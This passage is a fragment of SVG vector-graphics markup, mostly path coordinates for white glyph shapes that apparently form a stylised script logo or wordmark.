0.51,0.281 0.708,0.5c0.193,0.208 0.292,0.5 0.292,0.875c-0,0.307 -0.084,0.583 -0.25,0.833c-0.167,0.25 -0.427,0.453 -0.771,0.604c-0.333,0.156 -0.75,0.229 -1.25,0.229Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M130.949,67.522l-0,0.563l-4.292,-0l0,-6.084l4.167,0l-0,0.563l-3.542,-0l0,2.167l3.146,-0l0,0.541l-3.146,0l0,2.25l3.667,0Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M17.25,25.417c-0.682,-0 -1.37,-0.063 -2.063,-0.188c-0.682,-0.114 -1.374,-0.265 -2.083,-0.458c-0.698,-0.198 -1.396,-0.406 -2.104,-0.625c-0.698,-0.224 -1.385,-0.448 -2.063,-0.667c-0.822,0.5 -1.677,0.886 -2.562,1.167c-0.891,0.292 -1.823,0.437 -2.792,0.437c-0.849,0 -1.494,-0.156 -1.937,-0.458c-0.448,-0.307 -0.667,-0.703 -0.667,-1.187c0,-0.652 0.36,-1.152 1.084,-1.5c0.734,-0.36 1.833,-0.542 3.291,-0.542c0.636,-0 1.281,0.052 1.938,0.146c0.651,0.099 1.312,0.218 1.979,0.354c0.651,-0.568 1.271,-1.208 1.854,-1.917c0.594,-0.708 1.172,-1.469 1.729,-2.291c-0.416,0.057 -0.849,0.098 -1.291,0.125c-0.433,0.015 -0.87,0.02 -1.313,0.02c-1.625,0 -3.078,-0.187 -4.354,-0.562c-1.266,-0.386 -2.333,-0.922 -3.208,-1.604c-0.875,-0.677 -1.542,-1.479 -2,-2.396c-0.459,-0.917 -0.688,-1.896 -0.688,-2.938c0,-1.25 0.234,-2.354 0.708,-3.312c0.469,-0.958 1.125,-1.761 1.959,-2.417c0.833,-0.651 1.812,-1.151 2.937,-1.5c1.125,-0.344 2.334,-0.521 3.625,-0.521c0.818,0 1.563,0.063 2.229,0.188c0.677,0.125 1.261,0.26 1.75,0.396c0.485,0.14 0.865,0.281 1.146,0.416c0.276,0.141 0.438,0.219 0.479,0.23l-0.416,0.687c-0.016,0 -0.146,-0.052 -0.396,-0.167c-0.24,-0.125 -0.578,-0.25 -1.021,-0.375c-0.432,-0.135 -0.948,-0.26 -1.542,-0.375c-0.599,-0.125 -1.244,-0.187 -1.937,-0.187c-1.224,-0 -2.323,0.182 -3.292,0.542c-0.958,0.364 -1.771,0.854 -2.437,1.479c-0.667,0.614 -1.183,1.333 -1.542,2.166c-0.349,0.823 -0.521,1.703 -0.521,2.646c0,1.057 0.24,2 0.729,2.834c0.485,0.833 1.136,1.536 1.959,2.104c0.817,0.573 1.76,1.01 2.833,1.312c1.083,0.292 2.219,0.438 3.417,0.438c0.468,-0 0.942,-0.011 1.416,-0.042c0.469,-0.026 0.943,-0.073 1.417,-0.146c0.719,-1.151 1.422,-2.338 2.104,-3.562c0.693,-1.235 1.38,-2.438 2.063,-3.604c0.677,-1.178 1.364,-2.297 2.062,-3.355c0.693,-1.067 1.417,-2 2.167,-2.791c0.75,-0.792 1.531,-1.422 2.354,-1.896c0.833,-0.469 1.719,-0.708 2.667,-0.708c0.375,-0 0.718,0.062 1.041,0.187c0.318,0.115 0.594,0.292 0.834,0.542c0.234,0.239 0.422,0.541 0.562,0.916c0.136,0.375 0.208,0.808 0.208,1.292c0,0.807 -0.161,1.661 -0.479,2.563c-0.307,0.89 -0.76,1.786 -1.354,2.687c-0.583,0.891 -1.302,1.766 -2.146,2.625c-0.849,0.865 -1.807,1.661 -2.875,2.396c-1.073,0.724 -2.25,1.375 -3.541,1.958c-1.282,0.573 -2.641,1.016 -4.084,1.334c-0.682,0.947 -1.385,1.833 -2.104,2.666c-0.724,0.823 -1.489,1.573 -2.292,2.25c0.792,0.209 1.563,0.432 2.313,0.667c0.75,0.224 1.464,0.432 2.146,0.625c0.677,0.193 1.302,0.354 1.875,0.479c0.583,0.125 1.094,0.188 1.541,0.188c0.652,-0 1.282,-0.12 1.896,-0.355c0.625,-0.224 1.24,-0.614 1.854,-1.187l0.625,0.5c-0.015,-0 -0.072,0.062 -0.166,0.187c-0.099,0.11 -0.25,0.25 -0.459,0.417c-0.208,0.177 -0.473,0.365 -0.791,0.563c-0.307,0.192 -0.667,0.364 -1.084,0.52c-0.416,0.167 -0.895,0.302 -1.437,0.417c-0.531,0.109 -1.115,0.167 -1.75,0.167Zm9.729,-23.75c-0.573,-0 -1.14,0.208 -1.708,0.625c-0.573,0.406 -1.146,0.958 -1.729,1.666c-0.573,0.709 -1.157,1.542 -1.75,2.5c-0.599,0.959 -1.219,1.98 -1.855,3.063c-0.625,1.073 -1.281,2.182 -1.958,3.333c-0.682,1.141 -1.39,2.266 -2.125,3.375c1.235,-0.344 2.406,-0.791 3.521,-1.333c1.125,-0.542 2.167,-1.151 3.125,-1.833c0.958,-0.693 1.818,-1.428 2.583,-2.209c0.776,-0.776 1.438,-1.568 1.979,-2.375c0.542,-0.818 0.948,-1.63 1.23,-2.437c0.291,-0.802 0.437,-1.568 0.437,-2.292c0,-0.385 -0.052,-0.714 -0.146,-0.979c-0.083,-0.261 -0.208,-0.479 -0.375,-0.646c-0.156,-0.167 -0.343,-0.281 -0.562,-0.354c-0.209,-0.068 -0.432,-0.104 -0.667,-0.104Zm-23.5,22.604c0.761,-0 1.485,-0.115 2.167,-0.333c0.677,-0.209 1.338,-0.495 1.979,-0.855c-0.682,-0.192 -1.344,-0.354 -1.979,-0.479c-0.625,-0.125 -1.229,-0.187 -1.813,-0.187c-0.708,-0 -1.229,0.104 -1.562,0.312c-0.323,0.198 -0.479,0.432 -0.479,0.709c-0,0.083 0.02,0.171 0.062,0.27c0.052,0.094 0.146,0.188 0.271,0.271c0.125,0.084 0.292,0.151 0.5,0.209c0.219,0.052 0.505,0.083 0.854,0.083Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M37.375,13.104c-0.125,0.281 -0.312,0.636 -0.562,1.063c-0.24,0.432 -0.5,0.911 -0.792,1.437c-0.281,0.516 -0.557,1.057 -0.833,1.625c-0.282,0.573 -0.537,1.125 -0.771,1.667c-0.24,0.542 -0.433,1.057 -0.584,1.542c-0.156,0.473 -0.229,0.875 -0.229,1.208c0,0.333 0.063,0.552 0.188,0.646c0.135,0.099 0.312,0.146 0.521,0.146c0.302,-0 0.609,-0.084 0.916,-0.25c0.318,-0.178 0.63,-0.407 0.938,-0.688c0.302,-0.276 0.593,-0.589 0.875,-0.937c0.291,-0.36 0.562,-0.714 0.812,-1.063c0.261,-0.359 0.5,-0.698 0.709,-1.021c0.208,-0.333 0.38,-0.609 0.52,-0.833l0.563,0.417c-0.182,0.333 -0.391,0.697 -0.625,1.083c-0.24,0.375 -0.5,0.76 -0.792,1.146c-0.281,0.39 -0.583,0.765 -0.916,1.125c-0.334,0.364 -0.683,0.682 -1.042,0.958c-0.365,0.281 -0.745,0.5 -1.146,0.667c-0.406,0.166 -0.823,0.25 -1.25,0.25c-0.615,-0 -1.062,-0.177 -1.354,-0.542c-0.292,-0.375 -0.438,-0.859 -0.438,-1.458l0,-0.271c0.011,-0.136 0.026,-0.25 0.042,-0.333c-0.516,0.656 -1.01,1.197 -1.479,1.625c-0.474,0.416 -0.932,0.75 -1.375,1c-0.432,0.25 -0.854,0.421 -1.271,0.52c-0.406,0.094 -0.786,0.146 -1.146,0.146c-0.406,0 -0.781,-0.073 -1.125,-0.208c-0.349,-0.125 -0.646,-0.313 -0.896,-0.563c-0.26,-0.25 -0.468,-0.552 -0.625,-0.916c-0.151,-0.36 -0.229,-0.776 -0.229,-1.25c0,-0.584 0.136,-1.25 0.396,-2c0.266,-0.761 0.729,-1.589 1.396,-2.479c0.568,-0.75 1.156,-1.381 1.771,-1.896c0.625,-0.511 1.229,-0.927 1.812,-1.25c0.594,-0.318 1.156,-0.542 1.688,-0.667c0.541,-0.135 1.026,-0.208 1.458,-0.208c0.943,-0 1.656,0.161 2.146,0.479c0.484,0.307 0.781,0.786 0.896,1.437c0.208,-0.25 0.422,-0.505 0.646,-0.77c0.218,-0.261 0.447,-0.527 0.687,-0.792l0.5,0.208Zm-4.75,5.896c0.135,-0.219 0.302,-0.5 0.5,-0.833c0.193,-0.334 0.396,-0.672 0.604,-1.021c0.219,-0.36 0.438,-0.708 0.646,-1.042c0.208,-0.333 0.385,-0.609 0.542,-0.833c-0,-0.094 -0.016,-0.25 -0.042,-0.458c-0.031,-0.209 -0.099,-0.417 -0.208,-0.625c-0.115,-0.209 -0.292,-0.386 -0.542,-0.542c-0.25,-0.151 -0.599,-0.229 -1.042,-0.229c-0.323,-0 -0.682,0.052 -1.083,0.146c-0.391,0.098 -0.812,0.265 -1.271,0.5c-0.448,0.223 -0.906,0.531 -1.375,0.916c-0.474,0.375 -0.948,0.849 -1.416,1.417c-0.724,0.864 -1.282,1.724 -1.667,2.583c-0.391,0.865 -0.583,1.641 -0.583,2.334c-0,0.583 0.13,1.036 0.395,1.354c0.276,0.323 0.667,0.479 1.167,0.479c0.568,-0 1.094,-0.125 1.583,-0.375c0.5,-0.25 0.964,-0.573 1.396,-0.979c0.443,-0.401 0.86,-0.844 1.25,-1.334c0.386,-0.5 0.771,-0.984 1.146,-1.458Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M73.127,1.146c-0.515,0.542 -0.994,1.114 -1.437,1.708c0.969,0.542 1.833,1.188 2.583,1.938c0.761,0.75 1.407,1.578 1.938,2.479c0.526,0.89 0.922,1.849 1.187,2.875c0.276,1.031 0.417,2.094 0.417,3.187c-0,0.974 -0.099,1.938 -0.292,2.896c-0.198,0.959 -0.494,1.875 -0.896,2.75c-0.406,0.875 -0.927,1.688 -1.562,2.438c-0.625,0.75 -1.375,1.406 -2.25,1.958c-0.875,0.542 -1.885,0.969 -3.021,1.292c-1.125,0.317 -2.39,0.479 -3.792,0.479c-1.25,-0 -2.437,-0.12 -3.562,-0.354c-1.125,-0.24 -2.203,-0.495 -3.229,-0.771c-0.792,0.542 -1.667,0.958 -2.625,1.25c-0.948,0.302 -2.011,0.458 -3.188,0.458c-0.489,0 -0.911,-0.052 -1.271,-0.146c-0.348,-0.083 -0.635,-0.203 -0.854,-0.354c-0.224,-0.156 -0.39,-0.333 -0.5,-0.541c-0.099,-0.198 -0.146,-0.407 -0.146,-0.625c0,-0.25 0.063,-0.495 0.188,-0.73c0.125,-0.234 0.318,-0.437 0.583,-0.604c0.261,-0.177 0.594,-0.318 1,-0.416c0.417,-0.11 0.901,-0.167 1.459,-0.167c0.75,-0 1.5,0.083 2.25,0.25c0.75,0.156 1.505,0.333 2.27,0.542c0.761,-0.678 1.459,-1.5 2.084,-2.459c0.625,-0.958 1.219,-2 1.791,-3.125c0.568,-1.135 1.131,-2.323 1.688,-3.562c0.552,-1.235 1.146,-2.479 1.771,-3.729c0.625,-1.25 1.297,-2.469 2.021,-3.667c0.734,-1.208 1.552,-2.333 2.458,-3.375c-0.781,-0.333 -1.62,-0.589 -2.521,-0.771c-0.906,-0.177 -1.87,-0.271 -2.896,-0.271c-1.265,0 -2.479,0.136 -3.646,0.396c-1.166,0.25 -2.26,0.604 -3.27,1.063c-1.016,0.447 -1.938,0.973 -2.771,1.583c-0.834,0.614 -1.552,1.271 -2.146,1.979c-0.599,0.708 -1.063,1.453 -1.396,2.229c-0.323,0.766 -0.479,1.531 -0.479,2.292c-0,0.5 0.094,0.974 0.292,1.417c0.208,0.447 0.479,0.833 0.812,1.166c0.344,0.334 0.75,0.599 1.208,0.792c0.469,0.198 0.98,0.292 1.521,0.292c0.427,-0 0.854,-0.047 1.271,-0.146c0.417,-0.094 0.813,-0.214 1.188,-0.354c0.385,-0.152 0.739,-0.313 1.062,-0.48c0.333,-0.166 0.625,-0.323 0.875,-0.479c0.25,-0.151 0.443,-0.276 0.583,-0.375c0.136,-0.094 0.214,-0.151 0.23,-0.166l0.5,0.645c-0.49,0.323 -0.995,0.636 -1.521,0.938c-0.516,0.292 -1.057,0.557 -1.625,0.792c-0.557,0.223 -1.136,0.406 -1.729,0.541c-0.599,0.141 -1.209,0.209 -1.834,0.209c-0.614,-0 -1.198,-0.105 -1.75,-0.313c-0.557,-0.208 -1.052,-0.505 -1.479,-0.896c-0.417,-0.385 -0.75,-0.844 -1,-1.375c-0.239,-0.541 -0.354,-1.135 -0.354,-1.791c-0,-0.75 0.167,-1.527 0.5,-2.334c0.333,-0.818 0.812,-1.625 1.437,-2.416c0.625,-0.803 1.386,-1.568 2.292,-2.292c0.917,-0.719 1.943,-1.36 3.083,-1.917c1.136,-0.552 2.386,-0.989 3.75,-1.312c1.375,-0.334 2.839,-0.5 4.396,-0.5c1.125,-0 2.177,0.114 3.167,0.333c1,0.208 1.937,0.51 2.812,0.896c0.584,-0.625 1.214,-1.214 1.896,-1.771l0.479,0.521Zm3,11.125c0,-0.958 -0.114,-1.865 -0.333,-2.729c-0.208,-0.875 -0.531,-1.677 -0.958,-2.417c-0.417,-0.75 -0.932,-1.427 -1.542,-2.042c-0.599,-0.609 -1.292,-1.13 -2.083,-1.562c-0.75,1.083 -1.438,2.229 -2.063,3.437c-0.614,1.209 -1.198,2.438 -1.75,3.688c-0.541,1.239 -1.078,2.469 -1.604,3.687c-0.531,1.209 -1.083,2.37 -1.667,3.48c-0.572,1.114 -1.187,2.145 -1.854,3.104c-0.666,0.958 -1.427,1.786 -2.271,2.479c0.834,0.234 1.657,0.437 2.48,0.604c0.833,0.167 1.687,0.25 2.562,0.25c1.818,0 3.417,-0.312 4.792,-0.937c1.385,-0.625 2.547,-1.469 3.479,-2.542c0.927,-1.083 1.63,-2.354 2.104,-3.813c0.469,-1.458 0.708,-3.02 0.708,-4.687Zm-22.791,12.646c0.833,-0 1.594,-0.12 2.291,-0.354c0.709,-0.224 1.36,-0.558 1.959,-1c-0.682,-0.167 -1.334,-0.303 -1.959,-0.417c-0.625,-0.125 -1.218,-0.188 -1.77,-0.188c-0.808,0 -1.412,0.105 -1.813,0.313c-0.406,0.208 -0.604,0.463 -0.604,0.771c-0,0.234 0.135,0.437 0.417,0.604c0.291,0.177 0.781,0.271 1.479,0.271Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M91.673,13.104c-0.125,0.281 -0.312,0.636 -0.562,1.063c-0.24,0.432 -0.5,0.911 -0.792,1.437c-0.281,0.516 -0.557,1.057 -0.833,1.625c-0.281,0.573 -0.537,1.125 -0.771,1.667c-0.24,0.542 -0.432,1.057 -0.583,1.542c-0.157,0.473 -0.23,0.875 -0.23,1.208c0,0.333 0.063,0.552 0.188,0.646c0.135,0.099 0.312,0.146 0.521,0.146c0.302,-0 0.609,-0.084 0.916,-0.25c0.318,-0.178 0.631,-0.407 0.938,-0.688c0.302,-0.276 0.594,-0.589 0.875,-0.937c0.292,-0.36 0.562,-0.714 0.812,-1.063c0.261,-0.359 0.5,-0.698 0.709,-1.021c0.208,-0.333 0.38,-0.609 0.521,-0.833l0.562,0.417c-0.182,0.333 -0.39,0.697 -0.625,1.083c-0.239,0.375 -0.5,0.76 -0.792,1.146c-0.281,0.39 -0.583,0.765 -0.916,1.125c-0.334,0.364 -0.682,0.682 -1.042,0.958c-0.364,0.281 -0.745,0.5 -1.146,0.667c-0.406,0.166 -0.823,0.25 -1.25,0.25c-0.614,-0 -1.062,-0.177 -1.354,-0.542c-0.292,-0.375 -0.437,-0.859 -0.437,-1.458l-0,-0.271c0.01,-0.136 0.026,-0.25 0.041,-0.333c-0.515,0.656 -1.01,1.197 -1.479,1.625c-0.474,0.416 -0.932,0.75 -1.375,1c-0.432,0.25 -0.854,0.421 -1.271,0.52c-0.406,0.094 -0.786,0.146 -1.146,0.146c-0.406,0 -0.781,-0.073 -1.125,-0.208c-0.348,-0.125 -0.645,-0.313 -0.895,-0.563c-0.261,-0.25 -0.469,-0.552 -0.625,-0.916c-0.151,-0.36 -0.23,-0.776 -0.23,-1.25c0,-0.584 0.136,-1.25 0.396,-2c0.266,-0.761 0.729,-1.589 1.396,-2.479c0.568,-0.75 1.156,-1.381 1.771,-1.896c0.625,-0.511 1.229,-0.927 1.812,-1.25c0.594,-0.318 1.157,-0.542 1.688,-0.667c0.542,-0.135 1.026,-0.208 1.458,-0.208c0.943,-0 1.657,0.161 2.146,0.479c0.485,0.307 0.781,0.786 0.896,1.437c0.208,-0.25 0.422,-0.505 0.646,-0.77c0.219,-0.261 0.448,-0.527 0.687,-0.792l0.5,0.208Zm-4.75,5.896c0.136,-0.219 0.302,-0.5 0.5,-0.833c0.193,-0.334 0.396,-0.672 0.604,-1.021c0.219,-0.36 0.438,-0.708 0.646,-1.042c0.209,-0.333 0.386,-0.609 0.542,-0.833c-0,-0.094 -0.016,-0.25 -0.042,-0.458c-0.031,-0.209 -0.099,-0.417 -0.208,-0.625c-0.115,-0.209 -0.292,-0.386 -0.542,-0.542c-0.25,-0.151 -0.599,-0.229 -1.041,-0.229c-0.323,-0 -0.683,0.052 -1.084,0.146c-0.39,0.098 -0.812,0.265 -1.271,0.5c-0.447,0.223 -0.906,0.531 -1.375,0.916c-0.473,0.375 -0.947,0.849 -1.416,1.417c-0.724,0.864 -1.281,1.724 -1.667,2.583c-0.39,0.865 -0.583,1.641 -0.583,2.334c-0,0.583 0.13,1.036 0.396,1.354c0.276,0.323 0.666,0.479 1.166,0.479c0.568,-0 1.094,-0.125 1.584,-0.375c0.5,-0.25 0.963,-0.573 1.395,-0.979c0.443,-0.401 0.86,-0.844 1.25,-1.334c0.386,-0.5 0.771,-0.984 1.146,-1.458Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M106.277,14.979c0.291,-0.344 0.593,-0.666 0.916,-0.958c0.318,-0.302 0.636,-0.563 0.959,-0.771c0.317,-0.219 0.635,-0.385 0.958,-0.5c0.318,-0.125 0.625,-0.187 0.917,-0.187c0.218,-0 0.442,0.041 0.666,0.125c0.219,0.072 0.417,0.187 0.584,0.354c0.177,0.156 0.317,0.354 0.416,0.604c0.11,0.25 0.167,0.542 0.167,0.875c-0,0.5 -0.073,0.995 -0.208,1.479c-0.125,0.474 -0.292,0.938 -0.5,1.396c-0.209,0.448 -0.433,0.885 -0.667,1.312c-0.224,0.417 -0.438,0.823 -0.646,1.209c-0.208,0.39 -0.385,0.76 -0.521,1.104c-0.125,0.349 -0.187,0.667 -0.187,0.958c-0,0.224 0.052,0.386 0.166,0.479c0.125,0.099 0.25,0.146 0.375,0.146c0.276,0 0.594,-0.151 0.959,-0.458c0.359,-0.302 0.739,-0.698 1.146,-1.188c0.401,-0.484 0.802,-1.02 1.208,-1.604c0.417,-0.583 0.812,-1.151 1.187,-1.708l0.563,0.417c-0.141,0.223 -0.313,0.515 -0.521,0.875c-0.208,0.348 -0.458,0.729 -0.75,1.145c-0.281,0.407 -0.583,0.813 -0.917,1.23c-0.322,0.416 -0.666,0.802 -1.041,1.145c-0.365,0.334 -0.74,0.605 -1.125,0.813c-0.391,0.208 -0.787,0.312 -1.188,0.312c-0.208,0 -0.416,-0.036 -0.625,-0.104c-0.198,-0.057 -0.375,-0.151 -0.541,-0.291c-0.157,-0.136 -0.282,-0.318 -0.375,-0.542c-0.084,-0.235 -0.125,-0.511 -0.125,-0.833c-0,-0.459 0.073,-0.902 0.229,-1.334c0.151,-0.443 0.344,-0.875 0.583,-1.291c0.234,-0.428 0.49,-0.855 0.771,-1.271c0.276,-0.417 0.531,-0.823 0.771,-1.229c0.234,-0.417 0.427,-0.834 0.583,-1.25c0.151,-0.417 0.229,-0.844 0.229,-1.292c0,-0.208 -0.041,-0.375 -0.125,-0.5c-0.073,-0.136 -0.224,-0.208 -0.458,-0.208c-0.365,-0 -0.745,0.145 -1.146,0.437c-0.406,0.292 -0.823,0.688 -1.25,1.188c-0.432,0.5 -0.875,1.078 -1.333,1.729c-0.459,0.656 -0.912,1.349 -1.354,2.083c-0.448,0.724 -0.891,1.458 -1.334,2.208c-0.448,0.75 -0.87,1.474 -1.271,2.167l-1.291,-0.687c0.541,-1.125 1.047,-2.131 1.521,-3.021c0.484,-0.886 0.906,-1.688 1.27,-2.396c0.36,-0.719 0.646,-1.38 0.855,-1.979c0.208,-0.594 0.312,-1.157 0.312,-1.688c0,-0.094 -0.016,-0.198 -0.042,-0.312c-0.015,-0.11 -0.057,-0.209 -0.125,-0.292c-0.057,-0.083 -0.135,-0.151 -0.229,-0.208c-0.099,-0.052 -0.224,-0.084 -0.375,-0.084c-0.349,0 -0.703,0.167 -1.062,0.5c-0.365,0.323 -0.745,0.766 -1.146,1.334c-0.406,0.557 -0.844,1.208 -1.313,1.958c-0.458,0.75 -0.953,1.542 -1.479,2.375c-0.531,0.833 -1.104,1.698 -1.729,2.583c-0.614,0.891 -1.286,1.745 -2.021,2.563l-1.062,-0.708c0.317,-0.5 0.656,-1.021 1.021,-1.563c0.375,-0.552 0.734,-1.115 1.083,-1.687c0.359,-0.568 0.698,-1.131 1.021,-1.688c0.333,-0.568 0.625,-1.104 0.875,-1.604c0.25,-0.511 0.442,-0.979 0.583,-1.396c0.151,-0.427 0.229,-0.797 0.229,-1.104c0,-0.344 -0.093,-0.594 -0.271,-0.75c-0.166,-0.151 -0.395,-0.229 -0.687,-0.229c-0.323,-0 -0.641,0.119 -0.958,0.354c-0.323,0.239 -0.657,0.573 -1,1c-0.349,0.432 -0.724,0.953 -1.125,1.562c-0.391,0.599 -0.834,1.261 -1.334,1.98l-0.562,-0.417c0.541,-0.875 1.031,-1.636 1.479,-2.292c0.443,-0.666 0.859,-1.219 1.25,-1.666c0.385,-0.443 0.776,-0.777 1.167,-1c0.385,-0.235 0.812,-0.355 1.27,-0.355c0.125,0 0.292,0.032 0.5,0.084c0.219,0.057 0.438,0.156 0.646,0.291c0.209,0.125 0.386,0.308 0.542,0.542c0.167,0.24 0.26,0.542 0.292,0.917c0.567,-0.75 1.166,-1.339 1.791,-1.771c0.636,-0.443 1.235,-0.667 1.792,-0.667c0.401,0 0.74,0.084 1.021,0.25c0.291,0.156 0.521,0.365 0.687,0.625c0.167,0.25 0.282,0.542 0.354,0.875c0.084,0.323 0.125,0.641 0.125,0.959c0,0.083 -0.01,0.177 -0.02,0.27l-0,0.271Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M126.483,13.104c-0.125,0.281 -0.312,0.636 -0.562,1.063c-0.24,0.432 -0.5,0.911 -0.792,1.437c-0.281,0.516 -0.557,1.057 -0.833,1.625c-0.282,0.573 -0.537,1.125 -0.771,1.667c-0.24,0.542 -0.433,1.057 -0.584,1.542c-0.156,0.473 -0.229,0.875 -0.229,1.208c0,0.333 0.063,0.552 0.188,0.646c0.135,0.099 0.312,0.146 0.521,0.146c0.302,-0 0.609,-0.084 0.916,-0.25c0.318,-0.178 0.63,-0.407 0.938,-0.688c0.302,-0.276 0.593,-0.589 0.875,-0.937c0.291,-0.36 0.562,-0.714 0.812,-1.063c0.261,-0.359 0.5,-0.698 0.709,-1.021c0.208,-0.333 0.38,-0.609 0.52,-0.833l0.563,0.417c-0.182,0.333 -0.391,0.697 -0.625,1.083c-0.24,0.375 -0.5,0.76 -0.792,1.146c-0.281,0.39 -0.583,0.765 -0.916,1.125c-0.334,0.364 -0.683,0.682 -1.042,0.958c-0.365,0.281 -0.745,0.5 -1.146,0.667c-0.406,0.166 -0.823,0.25 -1.25,0.25c-0.615,-0 -1.062,-0.177 -1.354,-0.542c-0.292,-0.375 -0.438,-0.859 -0.438,-1.458l0,-0.271c0.011,-0.136 0.026,-0.25 0.042,-0.333c-0.516,0.656 -1.01,1.197 -1.479,1.625c-0.474,0.416 -0.932,0.75 -1.375,1c-0.432,0.25 -0.854,0.421 -1.271,0.52c-0.406,0.094 -0.786,0.146 -1.146,0.146c-0.406,0 -0.781,-0.073 -1.125,-0.208c-0.349,-0.125 -0.646,-0.313 -0.896,-0.563c-0.26,-0.25 -0.468,-0.552 -0.625,-0.916c-0.151,-0.36 -0.229,-0.776 -0.229,-1.25c0,-0.584 0.136,-1.25 0.396,-2c0.266,-0.761 0.729,-1.589 1.396,-2.479c0.568,-0.75 1.156,-1.381 1.771,-1.896c0.625,-0.511 1.229,-0.927 1.812,-1.25c0.594,-0.318 1.156,-0.542 1.688,-0.667c0.541,-0.135 1.026,-0.208 1.458,-0.208c0.943,-0 1.656,0.161 2.146,0.479c0.484,0.307 0.781,0.786 0.896,1.437c0.208,-0.25 0.422,-0.505 0.646,-0.77c0.218,-0.261 0.447,-0.527 0.687,-0.792l0.5,0.208Zm-4.75,5.896c0.135,-0.219 0.302,-0.5 0.5,-0.833c0.193,-0.334 0.396,-0.672 0.604,-1.021c0.219,-0.36 0.438,-0.708 0.646,-1.042c0.208,-0.333 0.385,-0.609 0.542,-0.833c-0,-0.094 -0.016,-0.25 -0.042,-0.458c-0.031,-0.209 -0.099,-0.417 -0.208,-0.625c-0.115,-0.209 -0.292,-0.386 -0.542,-0.542c-0.25,-0.151 -0.599,-0.229 -1.042,-0.229c-0.323,-0 -0.682,0.052 -1.083,0.146c-0.391,0.098 -0.812,0.265 -1.271,0.5c-0.448,0.223 -0.906,0.531 -1.375,0.916c-0.474,0.375 -0.948,0.849 -1.416,1.417c-0.724,0.864 -1.282,1.724 -1.667,2.583c-0.391,0.865 -0.583,1.641 -0.583,2.334c-0,0.583 0.13,1.036 0.395,1.354c0.276,0.323 0.667,0.479 1.167,0.479c0.568,-0 1.094,-0.125 1.583,-0.375c0.5,-0.25 0.964,-0.573 1.396,-0.979c0.443,-0.401 0.86,-0.844 1.25,-1.334c0.386,-0.5 0.771,-0.984 1.146,-1.458Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M134.086,22.896c-0.531,0.364 -1.083,0.651 -1.666,0.875c-0.573,0.219 -1.12,0.333 -1.646,0.333c-0.391,0 -0.787,-0.062 -1.188,-0.187c-0.39,-0.115 -0.744,-0.302 -1.062,-0.563c-0.323,-0.26 -0.573,-0.609 -0.771,-1.041c-0.208,-0.428 -0.312,-0.964 -0.312,-1.605c-0,-0.776 0.14,-1.52 0.416,-2.229c0.281,-0.719 0.646,-1.385 1.104,-2c0.469,-0.609 1.006,-1.166 1.605,-1.666c0.609,-0.511 1.229,-0.943 1.854,-1.292c0.635,-0.36 1.271,-0.636 1.896,-0.833c0.635,-0.193 1.213,-0.292 1.729,-0.292c0.5,-0 0.927,0.057 1.291,0.167c0.36,0.098 0.657,0.229 0.896,0.395c0.25,0.157 0.443,0.328 0.584,0.521c0.151,0.182 0.276,0.354 0.375,0.521l0.833,-1.104l0.521,0.333c-0,0.016 -0.084,0.182 -0.25,0.5c-0.167,0.323 -0.391,0.745 -0.667,1.271c-0.266,0.516 -0.578,1.125 -0.937,1.833c-0.349,0.709 -0.719,1.469 -1.105,2.271c-0.39,0.792 -0.786,1.615 -1.187,2.459c-0.391,0.848 -0.766,1.677 -1.125,2.479c0.943,-0.532 1.771,-1.042 2.479,-1.542c0.708,-0.5 1.339,-1 1.896,-1.5c0.568,-0.5 1.083,-1.021 1.542,-1.562c0.458,-0.553 0.895,-1.152 1.312,-1.792l0.583,0.417c-0.416,0.682 -0.869,1.307 -1.354,1.875c-0.474,0.572 -1.036,1.14 -1.687,1.708c-0.641,0.557 -1.391,1.135 -2.25,1.729c-0.865,0.594 -1.891,1.25 -3.084,1.958c-0.989,2.401 -1.932,4.386 -2.833,5.959c-0.906,1.583 -1.766,2.833 -2.583,3.75c-0.808,0.927 -1.552,1.573 -2.25,1.937c-0.709,0.375 -1.339,0.563 -1.896,0.563c-0.219,-0 -0.464,-0.032 -0.729,-0.084c-0.261,-0.057 -0.506,-0.166 -0.729,-0.333c-0.235,-0.167 -0.422,-0.396 -0.563,-0.687c-0.151,-0.282 -0.229,-0.646 -0.229,-1.105c-0,-0.875 0.229,-1.739 0.687,-2.583c0.459,-0.849 1.125,-1.687 2,-2.521c0.875,-0.833 1.948,-1.666 3.209,-2.5c1.26,-0.823 2.692,-1.646 4.291,-2.479c0.193,-0.448 0.375,-0.87 0.542,-1.271c0.167,-0.39 0.318,-0.75 0.458,-1.083Zm0.813,-1.708c0.276,-0.527 0.547,-1.047 0.812,-1.563c0.276,-0.51 0.563,-1.021 0.855,-1.521c0.302,-0.51 0.625,-1.041 0.958,-1.583c0.333,-0.542 0.708,-1.094 1.125,-1.667c-0.031,-0.151 -0.083,-0.312 -0.167,-0.479c-0.073,-0.167 -0.182,-0.318 -0.333,-0.458c-0.141,-0.136 -0.328,-0.256 -0.563,-0.354c-0.224,-0.094 -0.489,-0.146 -0.791,-0.146c-0.365,-0 -0.766,0.052 -1.209,0.146c-0.448,0.098 -0.916,0.26 -1.416,0.479c-0.5,0.224 -1.011,0.531 -1.521,0.916c-0.5,0.375 -0.995,0.855 -1.479,1.438c-0.724,0.849 -1.282,1.698 -1.667,2.542c-0.375,0.833 -0.562,1.598 -0.562,2.291c-0,0.667 0.171,1.177 0.52,1.521c0.344,0.349 0.813,0.521 1.396,0.521c0.625,-0 1.281,-0.188 1.979,-0.563c0.693,-0.385 1.381,-0.895 2.063,-1.52Zm-9.75,15.562c0.406,0 0.812,-0.146 1.229,-0.438c0.417,-0.281 0.849,-0.666 1.292,-1.166c0.432,-0.5 0.854,-1.084 1.271,-1.75c0.427,-0.667 0.843,-1.375 1.25,-2.125c0.416,-0.75 0.812,-1.521 1.187,-2.313c0.385,-0.781 0.75,-1.541 1.083,-2.291c-1.541,0.802 -2.854,1.646 -3.937,2.521c-1.083,0.875 -1.969,1.708 -2.667,2.5c-0.693,0.791 